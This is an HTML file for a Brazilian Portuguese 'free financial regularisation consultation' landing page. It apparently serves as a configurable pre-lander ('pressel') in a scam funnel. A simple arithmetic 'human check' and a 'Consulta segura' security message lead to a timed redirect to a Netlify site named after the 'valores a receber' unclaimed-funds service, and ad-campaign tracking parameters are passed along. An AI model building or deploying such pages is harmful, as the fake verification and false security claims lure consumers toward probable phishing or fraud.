
<file: index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Regularização de finanças — Consulta gratuita</title>
  <meta name="description" content="Inicie sua consulta gratuita de regularização de finanças de forma rápida e segura." />
  <meta property="og:title" content="Regularização de finanças — Consulta gratuita" />
  <meta property="og:description" content="Inicie sua consulta gratuita de regularização de finanças de forma rápida e segura." />
  <meta property="og:type" content="website" />
  <meta name="twitter:card" content="summary" />
  <link rel="icon" href="./favicon.ico" type="image/x-icon" />
  
  <!-- Estilos originais -->
  <link rel="stylesheet" href="./assets/styles-DcVNyTbn.css" />

  <style>
    /* Transições suaves entre passos */
    .view-step {
      display: none;
      width: 100%;
      animation: fadeIn 0.3s ease-in-out;
    }
    .view-step.active {
      display: flex;
    }
    @keyframes fadeIn {
      from { opacity: 0; transform: translateY(6px); }
      to { opacity: 1; transform: translateY(0); }
    }
  </style>
</head>
<body class="bg-stage">

  <!-- ========================================== -->
  <!-- PASSO 1: INTRO                             -->
  <!-- ========================================== -->
  <main id="step-intro" class="view-step active min-h-screen items-center justify-center px-4">
    <div class="w-full max-w-lg overflow-hidden rounded-3xl bg-card text-card-foreground shadow-2xl">
      <div class="h-1.5 bg-brand"></div>
      <div class="px-6 py-10 text-center sm:px-10">
        <h1 class="mt-6 text-3xl font-black tracking-tight sm:text-4xl">Regularização de finanças</h1>
        <p class="mt-4 text-sm text-muted-foreground">Clique abaixo para iniciar sua consulta gratuita.</p>
        <button id="btn-start" type="button" class="mt-8 rounded-xl bg-cta px-8 py-3.5 text-sm font-bold text-cta-foreground shadow-[0_0_24px] shadow-cta/50 transition hover:brightness-95 active:scale-95 cursor-pointer">
          Iniciar consulta
        </button>
      </div>
    </div>
  </main>

  <!-- ========================================== -->
  <!-- PASSO 2: BEM-VINDO                         -->
  <!-- ========================================== -->
  <main id="step-welcome" class="view-step min-h-screen items-center justify-center px-4">
    <div class="w-full max-w-lg overflow-hidden rounded-3xl bg-card text-card-foreground shadow-2xl">
      <div class="h-1.5 bg-brand"></div>
      <div class="px-6 py-10 text-center sm:px-10">
        <div class="mx-auto flex h-16 w-16 items-center justify-center rounded-full bg-brand-soft">
          <svg width="30" height="30" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-brand" aria-hidden="true">
            <circle cx="12" cy="8" r="4"></circle>
            <path d="M4 21c0-4.4 3.6-7 8-7s8 2.6 8 7"></path>
          </svg>
        </div>
        <h2 class="mt-6 text-xl font-black">Bem-vindo</h2>
        <p class="mx-auto mt-4 max-w-sm text-sm text-muted-foreground">
          Para continuar com sua consulta, precisamos confirmar que você é uma pessoa.
        </p>
        <div class="mt-8 flex justify-center gap-3">
          <button id="btn-welcome-next" type="button" class="rounded-xl bg-cta px-8 py-3.5 text-sm font-bold text-cta-foreground shadow-[0_0_24px] shadow-cta/50 transition hover:brightness-95 active:scale-95 cursor-pointer">
            Iniciar acesso
          </button>
          <button id="btn-welcome-cancel" type="button" class="rounded-xl bg-secondary px-6 py-3.5 text-sm font-bold text-muted-foreground transition hover:bg-muted active:scale-95 cursor-pointer">
            Cancelar
          </button>
        </div>
      </div>
    </div>
  </main>

  <!-- ========================================== -->
  <!-- PASSO 3: CAPTCHA (PROVA HUMANA)            -->
  <!-- ========================================== -->
  <main id="step-captcha" class="view-step min-h-screen items-center justify-center px-4">
    <div class="w-full max-w-lg overflow-hidden rounded-3xl bg-card text-card-foreground shadow-2xl">
      <div class="h-1.5 bg-brand"></div>
      <div class="px-6 py-10 text-center sm:px-10">
        <div class="mx-auto flex h-16 w-16 items-center justify-center rounded-full bg-brand-soft">
          <svg width="30" height="30" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="text-brand" aria-hidden="true">
            <circle cx="12" cy="8" r="4"></circle>
            <path d="M4 21c0-4.4 3.6-7 8-7s8 2.6 8 7"></path>
          </svg>
        </div>
        <h2 class="mt-6 text-xl font-black">Prova humana</h2>
        <form id="captcha-form" class="mt-6 text-left">
          <div id="captcha-question" class="rounded-xl bg-brand-soft px-4 py-5 text-center text-base font-bold">
            Carregando...
          </div>
          <label for="resposta" class="mt-6 block text-xs font-bold uppercase tracking-wider text-brand">
            Digite sua resposta
          </label>
          <input 
            id="resposta" 
            type="number" 
            inputmode="numeric" 
            placeholder="Sua resposta..." 
            autocomplete="off"
            required
            class="mt-2 w-full rounded-xl border-2 border-brand bg-background px-4 py-3 text-sm outline-none placeholder:text-muted-foreground focus:ring-2 focus:ring-brand" 
          />
          <p id="captcha-error" class="mt-2 hidden text-xs font-semibold text-destructive">
            Resposta incorreta. Tente novamente com a nova pergunta.
          </p>
          <div class="mt-6 flex gap-3">
            <button type="submit" class="rounded-xl bg-cta px-8 py-3.5 text-sm font-bold text-cta-foreground shadow-[0_0_24px] shadow-cta/50 transition hover:brightness-95 active:scale-95 cursor-pointer">
              Prosseguir
            </button>
            <button id="btn-captcha-back" type="button" class="rounded-xl bg-secondary px-6 py-3.5 text-sm font-bold text-muted-foreground transition hover:bg-muted active:scale-95 cursor-pointer">
              Voltar
            </button>
          </div>
        </form>
      </div>
    </div>
  </main>

  <!-- ========================================== -->
  <!-- PASSO 4: REDIRECIONAMENTO COM SEGURANÇA   -->
  <!-- ========================================== -->
  <main id="step-redirect" class="view-step min-h-screen flex-col items-center justify-center gap-6 px-4 text-center text-stage-foreground">
    <div class="rounded-3xl bg-card px-12 py-9 text-2xl font-black tracking-tight shadow-2xl">
      <span class="text-brand">CONSULTA</span> <span class="text-card-foreground">SEGURA</span>
    </div>
    <div class="flex h-20 w-20 items-center justify-center rounded-full bg-brand shadow-[0_0_30px] shadow-brand/50" style="animation: pop-in .4s ease-out">
      <svg width="36" height="36" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="text-stage-foreground" aria-hidden="true">
        <path d="M5 12.5l4.5 4.5L19 7.5"></path>
      </svg>
    </div>
    <h1 class="text-3xl font-black">Confirmação de segurança</h1>
    <p class="max-w-xs text-sm leading-relaxed opacity-80">
      Confirmamos que você não é um robô. Aguarde enquanto realizamos o direcionamento seguro para o atendimento.
    </p>
    <div class="flex gap-2" aria-hidden="true">
      <span class="h-2.5 w-2.5 rounded-full bg-brand" style="animation: dot-bounce 1.2s 0s infinite ease-in-out"></span>
      <span class="h-2.5 w-2.5 rounded-full bg-brand" style="animation: dot-bounce 1.2s 0.15s infinite ease-in-out"></span>
      <span class="h-2.5 w-2.5 rounded-full bg-brand" style="animation: dot-bounce 1.2s 0.3s infinite ease-in-out"></span>
    </div>
  </main>

  <!-- ========================================== -->
  <!-- LÓGICA DA PRESSEL (TOTALMENTE FUNCIONAL)   -->
  <!-- ========================================== -->
  <script>
    /**
     * CONFIGURAÇÃO DO LINK DE DESTINO
     * Altere a URL abaixo para onde você quer redirecionar o usuário:
     */
    const REDIRECT_URL = "https://v2-valoresreceber.netlify.app/3837743453/";

    /**
     * Função que preserva os parâmetros da URL (UTMs, SRC, etc)
     * para não perder o rastreamento das suas campanhas de anúncios.
     */
    function getFinalRedirectUrl() {
      try {
        const target = new URL(REDIRECT_URL);
        const currentParams = new URLSearchParams(window.location.search);
        for (const [key, val] of currentParams.entries()) {
          target.searchParams.set(key, val);
        }
        return target.toString();
      } catch (e) {
        // Fallback caso a URL seja relativa ou ocorra erro
        if (window.location.search) {
          const sep = REDIRECT_URL.includes('?') ? '&' : '?';
          return REDIRECT_URL + sep + window.location.search.replace(/^\?/, '');
        }
        return REDIRECT_URL;
      }
    }

    // Gerador de captcha numérico (soma simples)
    function getRandomInt(min, max) {
      return Math.floor(Math.random() * (max - min + 1)) + min;
    }

    let currentCaptcha = null;

    function generateCaptcha() {
      const a = getRandomInt(1, 9);
      const b = getRandomInt(1, 10 - a);
      return {
        text: `Quanto é ${a} + ${b}?`,
        answer: a + b
      };
    }

    // Elementos da interface
    const steps = {
      intro: document.getElementById('step-intro'),
      welcome: document.getElementById('step-welcome'),
      captcha: document.getElementById('step-captcha'),
      redirect: document.getElementById('step-redirect')
    };

    const questionEl = document.getElementById('captcha-question');
    const inputEl = document.getElementById('resposta');
    const errorEl = document.getElementById('captcha-error');
    const formEl = document.getElementById('captcha-form');

    function showStep(stepName) {
      Object.keys(steps).forEach(key => {
        if (key === stepName) {
          steps[key].classList.add('active');
        } else {
          steps[key].classList.remove('active');
        }
      });

      if (stepName === 'captcha') {
        currentCaptcha = generateCaptcha();
        questionEl.textContent = currentCaptcha.text;
        inputEl.value = '';
        errorEl.classList.add('hidden');
        setTimeout(() => inputEl.focus(), 100);
      } else if (stepName === 'redirect') {
        // Redirecionamento após 3 segundos
        const destination = getFinalRedirectUrl();
        setTimeout(() => {
          window.location.assign(destination);
        }, 3000);
      }
    }

    // Eventos de clique
    document.getElementById('btn-start').addEventListener('click', () => {
      showStep('welcome');
    });

    document.getElementById('btn-welcome-next').addEventListener('click', () => {
      showStep('captcha');
    });

    document.getElementById('btn-welcome-cancel').addEventListener('click', () => {
      showStep('intro');
    });

    document.getElementById('btn-captcha-back').addEventListener('click', () => {
      showStep('welcome');
    });

    inputEl.addEventListener('input', () => {
      errorEl.classList.add('hidden');
    });

    formEl.addEventListener('submit', (e) => {
      e.preventDefault();
      const userVal = Number(inputEl.value.trim());

      if (currentCaptcha && inputEl.value.trim() !== '' && userVal === currentCaptcha.answer) {
        showStep('redirect');
      } else {
        errorEl.classList.remove('hidden');
        inputEl.value = '';
        currentCaptcha = generateCaptcha();
        questionEl.textContent = currentCaptcha.text;
        inputEl.focus();
      }
    });
  </script>
</body>
</html>
</file>
